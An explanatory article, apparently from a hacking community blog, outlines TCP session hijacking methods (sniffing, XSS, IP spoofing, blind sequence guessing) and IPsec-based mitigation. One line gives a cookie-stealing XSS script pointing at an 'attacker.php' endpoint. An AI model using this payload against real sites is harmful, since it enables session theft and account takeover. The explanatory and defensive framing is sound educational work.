What is Session Hijacking?
TCP session hijacking is a security attack on a user session over a protected network. The most common method of session hijacking is called IP spoofing, when an attacker uses source-routed IP packets to insert commands into an active communication between two nodes on a network and disguise itself as one of the authenticated users. This type of attack is possible because authentication typically is only done at the start of a TCP session.
Another type of session hijacking is known as a man-in-the-middle attack, where the attacker, using a sniffer, can observe the communication between devices and collect the data that is transmitted.
Different ways of session hijacking :
- There are many ways to do Session Hijacking. Some of them are given below –


In the above figure, it can be seen that attack captures the victim’s session ID to gain access to the server by using some packet sniffers.
- Cross Site Scripting(XSS Attack)
Attacker can also capture victim’s Session ID using XSS attack by using javascript. If an attacker sends a crafted link to the victim with the malicious JavaScript, when the victim clicks on the link, the JavaScript will run and complete the instructions made by the attacker.<SCRIPT type="text/javascript">var adr ='../attacker.php?victim_cookie='+ escape(document.cookie);</SCRIPT> - IP Spoofing
Spoofing is pretending to be someone else. This is a technique used to gain unauthorized access to the computer with an IP address of a trusted host. In implementing this technique, attacker has to obtain the IP address of the client and inject his own packets spoofed with the IP address of client into the TCP session, so as to fool the server that it is communicating with the victim i.e. the original host. - Blind Attack
If attacker is not able to sniff packets and guess the correct sequence number expected by server, brute force combinations of sequence number can be tried.
Mitigation
To
defend a network with session hijacking, a defender has to implement
both security measures at Application level and Network level. Network
level hijacks can be prevented by Ciphering the packets so that the
hijacker cannot decipher the packet headers, to obtain any information
which will aid in spoofing. This encryption can be provided by using
protocols such as IPSEC, SSL, SSH etc. Internet security protocol
(IPSEC) has the ability to encrypt the packet on some shared key between
the two parties involved in communication. IPsec runs in two modes:
Transport and Tunnel.
In Transport Mode only the data sent in the
packet is encrypted while in Tunnel Mode both packet headers and data
are encrypted, so it is more restrictive.
Session hijacking is a serious threat to Networks and Web applications on web as most of the systems are vulnerable to it.
Sources;






 Hlo guys wellcome to our community its non profit community made for hackers
and we are helping people to know scam and fraud and developing new things of hacking to get up in digital world 🌎 so let’s start 🎖
Hlo guys wellcome to our community its non profit community made for hackers
and we are helping people to know scam and fraud and developing new things of hacking to get up in digital world 🌎 so let’s start 🎖